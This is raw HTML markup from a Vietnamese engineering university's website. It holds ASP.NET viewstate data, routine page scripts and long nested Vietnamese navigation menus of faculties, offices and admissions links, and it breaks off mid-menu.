zFX2aebL6Rt1xZE/2v5VocPa0qmJXj7cpV0Tm1c29XO7/Iz9uyPIa4p/3yGGzqCcVX1ARRK+c0WvgbX9a7DyWhCdU+lONGfPnR22B66e0beHq6Sg9p8Wbqya0VbVKECRh+Ei972sVT2NEY6OMiENGtPkeeTRZy5ClEOwDb0gjeHr8p6Rs2VXjW8JCLBpY3EpxJHmA3lR2e5T+9WNH5xqarW4moE8X4OLpytT8Smtkao+y/kc5ThiSxQY+YrBXnSPRda9ShGlT7O3o0T3NXtU8s5t2gBcREac8bzdm4Rqsv8kZo7SnM9kHTw0FE4EyRERwm0U05I/zdNcEtDNxUM0ncNbH0EV4fwEwi18eH6iqctDKdVcoRGbPpGjmTGq1NSWQG/NleL3cHr4BJBorOQoHE8coPrRnyWfVnGe8q6qn+Y3O/QL3RoLh4GLWNrnh3ttA0GnI8WpPXR23/IiUufE1Onjt3/3XxJJ7zIGTl/rR27jX5i8bVMs7SBgKNKPrYEG+mFMIqeqCrjAZGkI1VRU86BVhaI2kFR4x8dUOIlyQQgvm4jPy1gWg6Pq3eO0F+/eew2LJro/[base64]//WWlYKFPldorKYhJI7E++e7dR+0rzG1+AEqZ4v0rT5hyzOTQH8iB5Wl7S0/0XSDaGjJZLNTkuB2v4Y0IvD3z3QasdazlK4PUyiwDgnQKp4/ajHiHhhf4FBLUeCgMPV6picRO3/L07a2udUkPanTl3Y48NI+z0KiE/2WpAoGnqm0IAETqYqiJvs1AtYFU2q4JvbKdU8Vzxkd1hnHjo7FGUJJj+gUHAJZoBy8rkb9kPn7iy43uTnQ2vv9/eGkN9qEmkjmBWN5EV6DgENWlWHvyhb3TIG2FVOhVDI/1kRy0/RVWd8b3S8w88vDrpFj5vpvOjjIt/52B3Jxh2wakdRaHVb/2tCnI7K7gOxMPDSoDc/ZuawLF0wXZuWM4qpRLJ2SAD/zJ8DEgSCqgq6bGZYEhYkdU6B0rAsXQA81GFN4QFlqKmDEl0psTkiNAjNJYsghcNzP2YmuvHoxWlYp1MDhpKG1WDPuAkGDVB7GBW1UfvxoyUwBOmKu36oW1rRwVywvsg/U5yhPBY4GABug2mxyaWj5iM7lFqwcJ6v4+8msgbI4J00is1sH3LywOsN8PDXehQDDmVMCvG79/[base64]/lcvtcDhTzUNFCqOfveX9X3vjknOZJF4ma4kAb/GJQ3tCv3gORHuZcyxnfm51LsigHB1SlxCWcGAogDLc+hO8a6wUpFdjJTJdBOZJ+t7yByAxuB82vWHI7IMwx1e2WhyXNoBd0pgAr1glT82Zah4vdqBeM1Q6tu1a/upmB+s+lVnEAD0B/Q5nRTE32hdI/U0LVBF8hLCGLYPHwK+KhQBWd/GYB2aCM+rmrtsViDDQ/ZAITl1vONySp/[base64]/36lVWx6737BV54OJPbydO5wM/GSJ/nMH9StLJm53t9rv0plA1V8bYZ4NsBnwBju8NmfFBWGJE9RkoHJLgri2AeIZ9I0MgjHePBg7vf66sss8n1a1OtDeDx/K8QEob62kcySlDibLt2ZcqGN+p9c6dR9pB6YE4kFHkvU8eCqvJQ5D/yqL5UnbxFhsRYbBSHxPj1UUSOUC8MNMIBpkOJ3AYbAmtjpbXeUKNAeIOPzlxjOjT0ltB1cOxUN69XxE3M+cwhxKRDDNYDMW6kEp82K9tGcJPxiT6MslKJ6OhqdwWp7F8yhH7SA57qAFmmmlzmHpn/+whomqdRZHNS8hF0QaAExAOZaeY8MD4XpQ4qLwqywt++CgGpSaugtThmcxlqzFq4tRrTDpuTDqZDz4nV6LQyMcCfwMw4Sx5lB4oAql6Qj1k4E9AIXjUcE0a6DPgTsEkFC7oBwZuDkbx3t2YiCV2lXdk3/y2v4T/KCmB53NGI9qQZt+iX24/KVHr/4KY7xX7+x5kqQnJjzRQwxsUyT6WksqEeoPDlyQsHQtf2j/GvtJfM8RQFkkZFMXMd0nIQvdBz+oq027fCbM/mkgbocFrZ0slOrgSOTPXBuYhv0/I55ftsHuWoXlpsHvs8VZYps07sidnrXbf4uhDAAJu/DsySsjld5FYFEss3TfZZj8tep6hht9+KdG66u8hBXSOtCkAJUWSlTfeo1ysX+EoEGtNfBqvGrgIa9uv8IU2znATOaDFBFbT6iCdyp4/h0iG+xs+ZvyXYF+deFqHh6zGBPBILzUiUVJsHgNYkDMFD6jU1EkkBPtRuUbxH8K6ubt/v5zCqVCOtPlQ+VSkfk0GGVtqVOLMHDRCM95IpzDs7b2pCQR9bsSIYoWxo12rRUvlo8BZnviy18x/tUk4Hz0sD8d3n0bNH1aVtS9nLd24J3qnlAjxgfeFoyT/uqzJudy7/0rOkcCoE6eEkwIUCwi5mwUOe2u6tHrtH5s2PYpMyuzyZQUwoU34xtKZ8bHNuXvpOcI8PGo8Q2jGFxLkYEcsS3gX6LnKZ4JdGuHgCxPjd5Vd5shdZy1OZT4Koz9er5koiPYZ3X/DENmbHijbPkFvneQCGT04N2bVBCZLdWoCfQwbRkwv6wUhDFRdPBpRCwK1S9bLS5x0tawd+KiPZF5AY3sLLqMOqbR7/pmXlJul59Sn0cgbBlDoZ6WO3BDFZ00B1sVwS1O9zSM7/TLDV5eMVEJDcDaKWiBJ1xPvihC8fZ388ir9+iwrX5TpzXhfOvQQnHE0TikTqhcTWfwZSstupxJPVMvtK5yOBAFU4EB6keNXUDTOVmhta/T0q9S/D7HfT1wJt5t1ht0i4ndviYGLhCAMKO3Ps=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="V/83ixItqEDhdLnDqXnpvrmDdEiXMF+dUcoHcJEyenfFUTp28BGO+eM5v9WpRAZWvfpLRb8f8vQ7z6eoBEeWpQDNfgJ0bPDSqqPI2dTmqmJ0Y3nx" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1640"><a name="1640"></a></div></div>
<div class="wd-wapper">
    <div id="dnn_BannerContentPanel">
    <div class="DnnModule DnnModule-BKBanner2 DnnModule-1641"><a name="1641"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1641_ContentPane"><!-- Start_Module_1641 --><div id="dnn_ctr1641_ModuleContent" class="DNNModuleContent ModBKBanner2C">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>
					<li><a href="/VanbanPhapquy">Văn bản</a></li>                    
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
                    <li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
                        <a href="http://dut.udn.vn/BUILD-IT/GioithieuEN">
                            <img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
                        </a>
                        <span style="color: #fff; padding-left: 5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr1641_View_lblMenuTop"><ul class='wd-list-menu-r'></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="http://dut.udn.vn/BUILD-IT">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-build-it.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>                        
		                <div id="page" class="menuMobile" style="display:none">
			                <span id="dnn_ctr1641_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='http://www.dut.udn.vn' >Trường ĐHBK</a></li><li><a href='' >Giới thiệu</a></li><li><a href='https://builditvietnam.org/' target='_blank'>BUILD-IT Vietnam</a></li><li><a href='https://www.usaid.gov/' target='_blank'>USAID</a></li><li><a href='https://asuengineeringonline.com/' target='_blank'>ASU</a></li></ul></nav></div></span>
		                </div>						
                    </div>
					<div class="wd-navigation" style="float:left; padding: 10px 0px; width: 100%">
						<span id="dnn_ctr1641_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='http://www.dut.udn.vn' >Trường ĐHBK</a></li><li><a href='' >Giới thiệu</a></li><li><a href='https://builditvietnam.org/' target='_blank'>BUILD-IT Vietnam</a></li><li><a href='https://www.usaid.gov/' target='_blank'>USAID</a></li><li><a href='https://asuengineeringonline.com/' target='_blank'>ASU</a></li></ul></div></span>
					</div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr1641_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/BUILD-IT'>DUT BUILDIT</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div><!-- End_Module_1641 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKBanner DnnModule-435"><a name="435"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr435_ContentPane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModBKBannerC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>                    
					<li><a href="/VanbanPhapquy">Văn bản</a></li>
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
					<li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="https://en.dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr435_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr435_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li></ul></div></span>							
                        </div>
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr435_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li><li><a href='' >Khoa</a><ul><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến 